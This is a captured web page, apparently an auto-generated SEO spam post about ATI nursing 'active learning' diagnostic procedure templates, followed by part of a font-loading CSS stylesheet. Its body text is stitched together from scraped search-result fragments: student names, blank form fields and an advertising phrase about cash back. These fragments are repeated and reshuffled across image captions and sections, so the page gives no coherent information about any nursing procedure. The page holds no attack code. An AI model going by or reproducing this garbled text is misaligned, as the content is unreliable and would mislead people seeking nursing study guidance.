

--- FILE ---
content_type: text/html
request_url: https://servesa.sa2020.org/en/ati-template-diagnostic-procedure.html
body_size: 4664
content:
<!DOCTYPE html>
<html>
	<head>
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=yes' name='viewport'/>
		<meta http-equiv="content-language" content="en-us">
		<title>Ati Template Diagnostic Procedure
</title>
		<meta content='blogger' name='generator'/>
		<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOPQfDn5Iey7yXdhd-unPcnDYrQQhifj_TXpKgfI_dPTlPgL0waz-CHbljMbd_JqSw8b7oICii1urdC1VBfkaeRy-Pl6Ninyhv0fIel_tZU_XvPwbmjGQADrjHWeNWuX0H_gXYMQxebd1T-PuSVMJiQoYadsEHTXUxF2vd0ccCVvxQrJ0ntTm35Ffp9HY/s20/favicon-2.png' rel='icon' type='image/x-icon'/>
		<meta content='#1E73BE' name='theme-color'/>
		<!-- Font Awesome Free 5.15.3 -->
		<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/fontawesome.min.css' rel='stylesheet'/>
		<link href='https://ejs.my.id/css/stylestarter.css' rel='stylesheet'/>
		<meta name="description" content="Web active learning template:diagnostic procedure potental complicatonsstudent name miranda procedure name cbc review module chapter enter text. Diagnostic procedure student radiographs procedure Web active learning templates therapeutic procedure a3 diagnostic procedure student name _____ procedure name _____review module chapter. Web ati diagnostic study on radiology template completed. Web up to $40 cash back  the ati diagnostic procedure template is used by healthcare professionals, typically nurses, to facilitate the assessment of the patient."/>
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Ati Template Diagnostic Procedure",
    "datePublished": "2023-01-01T19:53:36Z",
    "image": "https://tse1.mm.bing.net/th?q=ati%20template%20diagnostic%20procedure",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=ati%20template%20diagnostic%20procedure&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>		<script src='https://ejs.my.id/theme/starter/head.js' type='text/javascript'></script>
	</head>
	<body class='is-single is-post'>
		<!-- Theme Options -->
		<div id='theme-options' style='display:none'>
			<div class='pbt-panel section' id='pbt-panel' name='Theme Options'><div class='widget Image' data-version='2' id='Image52'>
			</div><div class='widget HTML' data-version='2' id='HTML50'>
		</div></div>
	</div>
	<!-- Outer Wrapper -->
	<div id='outer-wrapper'>
		<!-- Header Wrapper -->
		<header id='header-wrapper'>
			<div class='main-header'>
				<div class='header-inner'>
					<div class='header-header flex-center'>
						<div class='container row-x1'>
							<div class='header-items'>
								<div class='flex-left'>
									<a class='mobile-menu-toggle' href='#' role='button' title='Menu'></a>
									<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Image' data-version='2' id='Image50'>
										<a class='logo-img' href='/' rel='home'>
											<img alt='Creative Printable' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFbhwycGTR7nIHmYGntiVVYEPT2YmxLYFN02k6I_jM8FjRj0GYnK_epPgS1qpc16f41xH9artPnWZLWtFIu_LuWykLwlWOtRUdGeJd8ymABb_vH4-O3XUmpjjfRt4e43YpR_OErb6ZiCP0AfPQPNzDvjXekC2JA1jNYX0ZI0sLXZ1r8CwVJU_7jej_5Oc/s266/logo-2.png' height='80' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFbhwycGTR7nIHmYGntiVVYEPT2YmxLYFN02k6I_jM8FjRj0GYnK_epPgS1qpc16f41xH9artPnWZLWtFIu_LuWykLwlWOtRUdGeJd8ymABb_vH4-O3XUmpjjfRt4e43YpR_OErb6ZiCP0AfPQPNzDvjXekC2JA1jNYX0ZI0sLXZ1r8CwVJU_7jej_5Oc/s266/logo-2.png' title='Creative Printable' width='266'>
											</img>
										</a>
									</div></div>
									<div class='starter-pro-main-nav section' id='starter-pro-main-nav' name='Header Menu'><div class='widget LinkList' data-version='2' id='LinkList200'>
										<ul id='starter-pro-main-nav-menu' role='menubar'>
											<li><a href='p/contact.html' role='menuitem'>Contact</a></li>
											<li><a href='p/copyright.html' role='menuitem'>Copyright</a></li>
											<li><a href='p/dmca.html' role='menuitem'>DMCA</a></li>
											<li><a href='p/privacy-policy.html' role='menuitem'>Privacy Policy</a></li>
											<li><a href='sitemap.xml' role='menuitem'>Sitemap</a></li>
										</ul>
									</div></div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header>
		<!-- Header Ads -->
		<div class='flex-center' id='header-ads-wrap'>
			<div class='header-ads container row-x1 section' id='header-ads' name='Header ADS'><div class='widget HTML' data-version='2' id='HTML1'>
				<div class='widget-content'>
					<center><!--ads/auto.txt--></center>
				</div>
			</div></div>
		</div>
		<!-- Content Wrapper -->
		<div class='flex-center' id='content-wrapper'>
			<div class='container row-x1 flex-sb'>
				<!-- Main Wrapper -->
				<main id='main-wrapper'>
					<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
						<div class='blog-posts item-post-wrap flex-col'>
							<article class='blog-post hentry item-post flex-col'>
								<div class='item-post-inner flex-col'>
									<div class='entry-header p-eh flex-col'>
										
										<h1 class='entry-title'>Ati Template Diagnostic Procedure
</h1>
									</div>
									<div class='entry-content-wrap flex-col'>
										<div id='before-ad'></div>
										<div class='post-body entry-content' id='post-body'>
											<article>
    <p class="p-2" align="justify"><strong>Ati Template Diagnostic Procedure</strong> - Web up to $40 cash back  the ati diagnostic procedure template is used by healthcare professionals, typically nurses, to facilitate the assessment of the patient. Nursing interventions (pre, intra, post) potential complications. Web ati diagnostic study on radiology template completed. Diagnostic procedure christy hernandez student name scoliosis assessment procedure |. Diagnostic procedure student radiographs procedure Ati practice sheets active learning template: Web active learning template:diagnostic procedure potental complicatonsstudent name miranda procedure name cbc review module chapter enter text. Diagnostic procedure student name_____ cystoscopy procedure name_____ review module. Diagnostic procedure text student name text procedure name review module. Web active learning templates therapeutic procedure a3 diagnostic procedure student name _____ procedure name _____review module chapter.</p>
	<!--ads/auto.txt-->

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Diagnostic Lab Studies Ordered ACTIVE LEARNING TEMPLATES THERAPEUTIC' href='https://d20ohkaloyme4g.cloudfront.net/img/document_thumbnails/f98350da3e6ebd35678fa7e9750d14c9/thumb_1200_1553.png' target="_blank">
                <center><img alt='Diagnostic Lab Studies Ordered ACTIVE LEARNING TEMPLATES THERAPEUTIC' class='post-thumb' src='https://d20ohkaloyme4g.cloudfront.net/img/document_thumbnails/f98350da3e6ebd35678fa7e9750d14c9/thumb_1200_1553.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Diagnostic Lab Studies Ordered ACTIVE LEARNING TEMPLATES THERAPEUTIC'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Diagnostic Lab Studies Ordered ACTIVE LEARNING TEMPLATES THERAPEUTIC</h4>
			  <p class="p-2" align="justify">Diagnostic procedure student radiographs procedure Web up to $40 cash back  the ati diagnostic procedure template is used by healthcare professionals, typically nurses, to facilitate the assessment of the patient. Web active learning templates therapeutic procedure a3 diagnostic procedure student name _____ procedure name _____review module chapter. Diagnostic procedure christy hernandez student name scoliosis assessment procedure |. Nursing interventions (pre,.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For ATI Active Learning Template Diagnostic Procedure EEG ACTIVE' href='https://d20ohkaloyme4g.cloudfront.net/img/document_thumbnails/842e7abbfd2042a7217848cbaba4eee8/thumb_1200_1553.png' target="_blank">
                <center><img alt='ATI Active Learning Template Diagnostic Procedure EEG ACTIVE' class='post-thumb' src='https://d20ohkaloyme4g.cloudfront.net/img/document_thumbnails/842e7abbfd2042a7217848cbaba4eee8/thumb_1200_1553.png'onerror="this.src='https://ts2.mm.bing.net/th?q=ATI Active Learning Template Diagnostic Procedure EEG ACTIVE'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">ATI Active Learning Template Diagnostic Procedure EEG ACTIVE</h4>
			  <p class="p-2" align="justify">Web up to $40 cash back  the ati diagnostic procedure template is used by healthcare professionals, typically nurses, to facilitate the assessment of the patient. Nursing interventions (pre, intra, post) potential complications. Web active learning template:diagnostic procedure potental complicatonsstudent name miranda procedure name cbc review module chapter enter text. Diagnostic procedure text student name text procedure name review module. Ati.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Solved Fill ATi Template Procedure Postpartum Hemorrhage...' href='https://media.cheggcdn.com/media/97f/97fc1ae1-2cca-48a4-9b14-4cea54b6a14b/phpa8I7h8.png' target="_blank">
                <center><img alt='Solved Fill ATi Template Procedure Postpartum Hemorrhage...' class='post-thumb' src='https://media.cheggcdn.com/media/97f/97fc1ae1-2cca-48a4-9b14-4cea54b6a14b/phpa8I7h8.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Solved Fill ATi Template Procedure Postpartum Hemorrhage...'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Solved Fill ATi Template Procedure Postpartum Hemorrhage...</h4>
			  <p class="p-2" align="justify">Diagnostic procedure student radiographs procedure Diagnostic procedure student name_____ cystoscopy procedure name_____ review module. Diagnostic procedure christy hernandez student name scoliosis assessment procedure |. Web active learning template:diagnostic procedure potental complicatonsstudent name miranda procedure name cbc review module chapter enter text. Diagnostic procedure text student name text procedure name review module.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For CIWA Diagnostic procedure ATI template ACTIVE LEARNING TEMPLATES' href='https://d20ohkaloyme4g.cloudfront.net/img/document_thumbnails/86903b0db8e15b5d47613c8dd991b019/thumb_1200_1553.png' target="_blank">
                <center><img alt='CIWA Diagnostic procedure ATI template ACTIVE LEARNING TEMPLATES' class='post-thumb' src='https://d20ohkaloyme4g.cloudfront.net/img/document_thumbnails/86903b0db8e15b5d47613c8dd991b019/thumb_1200_1553.png'onerror="this.src='https://ts2.mm.bing.net/th?q=CIWA Diagnostic procedure ATI template ACTIVE LEARNING TEMPLATES'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">CIWA Diagnostic procedure ATI template ACTIVE LEARNING TEMPLATES</h4>
			  <p class="p-2" align="justify">Web active learning templates therapeutic procedure a3 diagnostic procedure student name _____ procedure name _____review module chapter. Diagnostic procedure student radiographs procedure Nursing interventions (pre, intra, post) potential complications. Web active learning template:diagnostic procedure potental complicatonsstudent name miranda procedure name cbc review module chapter enter text. Diagnostic procedure student name_____ cystoscopy procedure name_____ review module.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For ATI Diagnostic Procedure Template Myelography ACTIVE LEARNING' href='https://d20ohkaloyme4g.cloudfront.net/img/document_thumbnails/62d634ae375114ccf8b6008820dd1a7c/thumb_1200_1553.png' target="_blank">
                <center><img alt='ATI Diagnostic Procedure Template Myelography ACTIVE LEARNING' class='post-thumb' src='https://d20ohkaloyme4g.cloudfront.net/img/document_thumbnails/62d634ae375114ccf8b6008820dd1a7c/thumb_1200_1553.png'onerror="this.src='https://ts2.mm.bing.net/th?q=ATI Diagnostic Procedure Template Myelography ACTIVE LEARNING'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">ATI Diagnostic Procedure Template Myelography ACTIVE LEARNING</h4>
			  <p class="p-2" align="justify">Ati practice sheets active learning template: Diagnostic procedure student name_____ cystoscopy procedure name_____ review module. Web ati diagnostic study on radiology template completed. Diagnostic procedure student radiographs procedure Web active learning template:diagnostic procedure potental complicatonsstudent name miranda procedure name cbc review module chapter enter text.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For ATI Diagnostic Procedure Template Fluoroscopy ACTIVE LEARNING' href='https://d20ohkaloyme4g.cloudfront.net/img/document_thumbnails/e8b87743a762f70e116bf8cf40416dc3/thumb_1200_1553.png' target="_blank">
                <center><img alt='ATI Diagnostic Procedure Template Fluoroscopy ACTIVE LEARNING' class='post-thumb' src='https://d20ohkaloyme4g.cloudfront.net/img/document_thumbnails/e8b87743a762f70e116bf8cf40416dc3/thumb_1200_1553.png'onerror="this.src='https://ts2.mm.bing.net/th?q=ATI Diagnostic Procedure Template Fluoroscopy ACTIVE LEARNING'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">ATI Diagnostic Procedure Template Fluoroscopy ACTIVE LEARNING</h4>
			  <p class="p-2" align="justify">Web active learning template:diagnostic procedure potental complicatonsstudent name miranda procedure name cbc review module chapter enter text. Diagnostic procedure student name_____ cystoscopy procedure name_____ review module. Diagnostic procedure christy hernandez student name scoliosis assessment procedure |. Web up to $40 cash back  the ati diagnostic procedure template is used by healthcare professionals, typically nurses, to facilitate the assessment of the.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Ati Nursing Skill Template Tracheostomy Care Printable Templates' href='https://d20ohkaloyme4g.cloudfront.net/img/document_thumbnails/628af8eeaedd24834bc71c915d0ab89d/thumb_1200_1553.png' target="_blank">
                <center><img alt='Ati Nursing Skill Template Tracheostomy Care Printable Templates' class='post-thumb' src='https://d20ohkaloyme4g.cloudfront.net/img/document_thumbnails/628af8eeaedd24834bc71c915d0ab89d/thumb_1200_1553.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Ati Nursing Skill Template Tracheostomy Care Printable Templates'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Ati Nursing Skill Template Tracheostomy Care Printable Templates</h4>
			  <p class="p-2" align="justify">Web active learning templates therapeutic procedure a3 diagnostic procedure student name _____ procedure name _____review module chapter. Web active learning template:diagnostic procedure potental complicatonsstudent name miranda procedure name cbc review module chapter enter text. Nursing interventions (pre, intra, post) potential complications. Diagnostic procedure student radiographs procedure Diagnostic procedure christy hernandez student name scoliosis assessment procedure |.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For ATI Therapeutic Procedure ECT ACTIVE LEARNING TEMPLATES THERAPEUTIC' href='https://d20ohkaloyme4g.cloudfront.net/img/document_thumbnails/ab3ac7528a0bf2029e28242f23866400/thumb_1200_1553.png' target="_blank">
                <center><img alt='ATI Therapeutic Procedure ECT ACTIVE LEARNING TEMPLATES THERAPEUTIC' class='post-thumb' src='https://d20ohkaloyme4g.cloudfront.net/img/document_thumbnails/ab3ac7528a0bf2029e28242f23866400/thumb_1200_1553.png'onerror="this.src='https://ts2.mm.bing.net/th?q=ATI Therapeutic Procedure ECT ACTIVE LEARNING TEMPLATES THERAPEUTIC'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">ATI Therapeutic Procedure ECT ACTIVE LEARNING TEMPLATES THERAPEUTIC</h4>
			  <p class="p-2" align="justify">Diagnostic procedure student name_____ cystoscopy procedure name_____ review module. Diagnostic procedure christy hernandez student name scoliosis assessment procedure |. Ati practice sheets active learning template: Web up to $40 cash back  the ati diagnostic procedure template is used by healthcare professionals, typically nurses, to facilitate the assessment of the patient. Web active learning templates therapeutic procedure a3 diagnostic procedure student.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For ATI Diagnostic Procedure Template ACTIVE LEARNING TEMPLATES' href='https://d20ohkaloyme4g.cloudfront.net/img/document_thumbnails/6fa38c4829f1b6ab2564bebbc422e6e2/thumb_1200_1553.png' target="_blank">
                <center><img alt='ATI Diagnostic Procedure Template ACTIVE LEARNING TEMPLATES' class='post-thumb' src='https://d20ohkaloyme4g.cloudfront.net/img/document_thumbnails/6fa38c4829f1b6ab2564bebbc422e6e2/thumb_1200_1553.png'onerror="this.src='https://ts2.mm.bing.net/th?q=ATI Diagnostic Procedure Template ACTIVE LEARNING TEMPLATES'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">ATI Diagnostic Procedure Template ACTIVE LEARNING TEMPLATES</h4>
			  <p class="p-2" align="justify">Web active learning template:diagnostic procedure potental complicatonsstudent name miranda procedure name cbc review module chapter enter text. Web active learning templates therapeutic procedure a3 diagnostic procedure student name _____ procedure name _____review module chapter. Diagnostic procedure text student name text procedure name review module. Web ati diagnostic study on radiology template completed. Diagnostic procedure student name_____ cystoscopy procedure name_____ review.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Diagnostic Procedure PP ACTIVE LEARNING TEMPLATES THERAPEUTIC' href='https://d20ohkaloyme4g.cloudfront.net/img/document_thumbnails/977b1a76cdde62000707445f1ed47643/thumb_1200_1553.png' target="_blank">
                <center><img alt='Diagnostic Procedure PP ACTIVE LEARNING TEMPLATES THERAPEUTIC' class='post-thumb' src='https://d20ohkaloyme4g.cloudfront.net/img/document_thumbnails/977b1a76cdde62000707445f1ed47643/thumb_1200_1553.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Diagnostic Procedure PP ACTIVE LEARNING TEMPLATES THERAPEUTIC'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Diagnostic Procedure PP ACTIVE LEARNING TEMPLATES THERAPEUTIC</h4>
			  <p class="p-2" align="justify">Web active learning templates therapeutic procedure a3 diagnostic procedure student name _____ procedure name _____review module chapter. Diagnostic procedure student name_____ cystoscopy procedure name_____ review module. Web ati diagnostic study on radiology template completed. Ati practice sheets active learning template: Nursing interventions (pre, intra, post) potential complications.</p>
		</div>
		</div>

	<!--ads/auto.txt-->
	<p class="p-2" align="justify">Nursing interventions (pre, intra, post) potential complications. Diagnostic procedure text student name text procedure name review module. Diagnostic procedure student radiographs procedure Ati practice sheets active learning template: Web active learning templates therapeutic procedure a3 diagnostic procedure student name _____ procedure name _____review module chapter. Diagnostic procedure student name_____ cystoscopy procedure name_____ review module. Web ati diagnostic study on radiology template completed. Web active learning template:diagnostic procedure potental complicatonsstudent name miranda procedure name cbc review module chapter enter text. Web up to $40 cash back  the ati diagnostic procedure template is used by healthcare professionals, typically nurses, to facilitate the assessment of the patient. Diagnostic procedure christy hernandez student name scoliosis assessment procedure |.</p>
</section>

<section>
        <h3>Diagnostic Procedure Christy Hernandez Student Name Scoliosis Assessment Procedure |.</h3>
        <p class="p-2" align="justify">Nursing interventions (pre, intra, post) potential complications. Diagnostic procedure student radiographs procedure Web active learning template:diagnostic procedure potental complicatonsstudent name miranda procedure name cbc review module chapter enter text. Diagnostic procedure student name_____ cystoscopy procedure name_____ review module.</p>
            <h3>Ati Practice Sheets Active Learning Template:</h3>
        <p class="p-2" align="justify">Diagnostic procedure text student name text procedure name review module. Web up to $40 cash back  the ati diagnostic procedure template is used by healthcare professionals, typically nurses, to facilitate the assessment of the patient. Web active learning templates therapeutic procedure a3 diagnostic procedure student name _____ procedure name _____review module chapter. Web ati diagnostic study on radiology template completed.</p>
    </section>

		<h5 class="post-title">Related Post:</h5>
                    
		<ul class='flat'>
        <li><a href='/en/template-snow-cone-menu.html'>Template Snow Cone Menu</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-pac-man-characters.html'>Printable Pac Man Characters</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/payroll-template-google-sheets.html'>Payroll Template Google Sheets</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/yard-sale-template-google-docs.html'>Yard Sale Template Google Docs</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-car-hang-tag-template.html'>Printable Car Hang Tag Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/for-the-better-right-meme-template.html'>For The Better Right Meme Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/turning-red-invitation-template-free.html'>Turning Red Invitation Template Free</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/printable-golden-ticket-template.html'>Printable Golden Ticket Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/sweet-16-program-template.html'>Sweet 16 Program Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/avery-template-5160-google-docs.html'>Avery Template 5160 Google Docs</a></li>
		</ul>
				
</article>
										</div>
									</div>
								</div>
							</article>
						</div>
					</div></div>
					<div id='custom-ads'>
						<div class='section' id='starter-pro-main-before-ad' name='Post ADS 1'><div class='widget HTML' data-version='2' id='HTML4'>
							<div class='widget-content'>
								<center><!--ads/auto.txt--></center>
							</div>
						</div></div>
						<div class='no-items section' id='starter-pro-main-after-ad' name='Post ADS 2'></div>
					</div>
					<div class='section' id='starter-pro-related-posts' name='Related Posts'><div class='widget HTML' data-shortcode='$title={You might like} $results={3}' data-version='2' id='HTML51'>
					</div></div>
				</main>
				
				<!-- Sidebar Wrapper -->
				<aside id='sidebar-wrapper'>
					<div class='sidebar flex-col section' id='sidebar' name='Sidebar'>
						<div class='widget HTML' data-version='2' id='HTML9'>
							<div class='widget-content'>
								<center><!--ads/auto.txt--></center>
							</div>
						</div>
						<div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
							<div class='widget-title title-wrap'><h3 class='title'>Popular Posts</h3></div>
																					<div class='widget-content default-items'>
								<div class='default-item ds item-0'>
									<div class='entry-header'>
										<h2 class='entry-title'><a href='/en/my-little-pony-invitation-template.html'>My Little Pony Invitation Template</a></h2></h2><hr>
									</div>
								</div>
							</div>
																					<div class='widget-content default-items'>
								<div class='default-item ds item-0'>
									<div class='entry-header'>
										<h2 class='entry-title'><a href='/en/cash-drawer-balance-sheet-template.html'>Cash Drawer Balance Sheet Template</a></h2></h2><hr>
									</div>
								</div>
							</div>
																					<div class='widget-content default-items'>
								<div class='default-item ds item-0'>
									<div class='entry-header'>
										<h2 class='entry-title'><a href='/en/potluck-invitation-email-template.html'>Potluck Invitation Email Template</a></h2></h2><hr>
									</div>
								</div>
							</div>
																					<div class='widget-content default-items'>
								<div class='default-item ds item-0'>
									<div class='entry-header'>
										<h2 class='entry-title'><a href='/en/4-panel-comic-strip-template.html'>4 Panel Comic Strip Template</a></h2></h2><hr>
									</div>
								</div>
							</div>
																					<div class='widget-content default-items'>
								<div class='default-item ds item-0'>
									<div class='entry-header'>
										<h2 class='entry-title'><a href='/en/monsters-inc-printable-coloring-pages.html'>Monsters Inc Printable Coloring Pages</a></h2></h2><hr>
									</div>
								</div>
							</div>
																					<div class='widget-content default-items'>
								<div class='default-item ds item-0'>
									<div class='entry-header'>
										<h2 class='entry-title'><a href='/en/fair-fighting-rules-printable.html'>Fair Fighting Rules Printable</a></h2></h2><hr>
									</div>
								</div>
							</div>
																					<div class='widget-content default-items'>
								<div class='default-item ds item-0'>
									<div class='entry-header'>
										<h2 class='entry-title'><a href='/en/hindu-funeral-card-template.html'>Hindu Funeral Card Template</a></h2></h2><hr>
									</div>
								</div>
							</div>
																					<div class='widget-content default-items'>
								<div class='default-item ds item-0'>
									<div class='entry-header'>
										<h2 class='entry-title'><a href='/en/avery-5389-template-word.html'>Avery 5389 Template Word</a></h2></h2><hr>
									</div>
								</div>
							</div>
																					<div class='widget-content default-items'>
								<div class='default-item ds item-0'>
									<div class='entry-header'>
										<h2 class='entry-title'><a href='/en/cash-app-bank-statement-template.html'>Cash App Bank Statement Template</a></h2></h2><hr>
									</div>
								</div>
							</div>
																					<div class='widget-content default-items'>
								<div class='default-item ds item-0'>
									<div class='entry-header'>
										<h2 class='entry-title'><a href='/en/birthday-invitation-template-powerpoint.html'>Birthday Invitation Template Powerpoint</a></h2></h2><hr>
									</div>
								</div>
							</div>
													</div>
						<div class='widget LinkList' data-version='2' id='LinkList1'>
							<div class='widget-title title-wrap'><h3 class='title'>Pages</h3></div>
							<div class='widget-content'>
								<ul class='link-list list-style'>
									<li><a href='/p/contact.html'>Contact</a></li>
									<li><a href='/p/copyright.html'>Copyright</a></li>
									<li><a href='/p/dmca.html'>DMCA</a></li>
									<li><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
									<li><a href='/sitemap.xml'>Sitemap</a></li>
								</ul>
							</div>
						</div>
					</div>
				</aside>
			</div>
		</div>
		<!-- Footer Ads -->
		<div class='flex-center' id='footer-ads-wrap'>
			<div class='footer-ads container row-x1 section' id='footer-ads' name='Footer ADS'><div class='widget HTML' data-version='2' id='HTML3'>
				<div class='widget-content'>
					<center><!--ads/auto.txt--></center>
				</div>
			</div></div>
		</div>
		<!-- Footer Wrapper -->
		<footer class='flex-col' id='footer-wrapper'>
			<div class='footer-bar flex-center'>
				<div class='container row-x1 flex-sb'>
					<div class='footer-copyright no-items section' id='footer-copyright' name='Footer Copyright'>
					</div>
					<div class='footer-menu no-items section' id='footer-menu' name='Footer Menu'>
					</div>
				</div>
			</div>
		</footer>
	</div>
	<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js' type='text/javascript'></script>
	<!-- Footer CSS JS -->	<!--ads/floating.txt-->
	<script src='https://ejs.my.id/theme/starter/body.js' type='text/javascript'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ejs.my.id/css/stylestarter.css
body_size: 14880
content:
		/*-- Google Fonts --*/
		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 400;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4QIFqPfE.woff2) format("woff2");
		    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 400;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4SYFqPfE.woff2) format("woff2");
		    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 400;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4QoFqPfE.woff2) format("woff2");
		    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 400;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4Q4FqPfE.woff2) format("woff2");
		    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 400;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4TYFq.woff2) format("woff2");
		    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 500;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4QIFqPfE.woff2) format("woff2");
		    unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 500;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4SYFqPfE.woff2) format("woff2");
		    unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 500;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4QoFqPfE.woff2) format("woff2");
		    unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 500;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4Q4FqPfE.woff2) format("woff2");
		    unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 500;
		    font-display: swap;
		    src: url(https://fonts.gstatic.com/s/raleway/v19/1Ptsg8zYS_SKggPNyCg4TYFq.woff2) format("woff2");
		    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD
		}

		@font-face {
		    font-family: 'Raleway';
		    font-style: italic;
		    font-weight: 600;
		    font-display: swap;
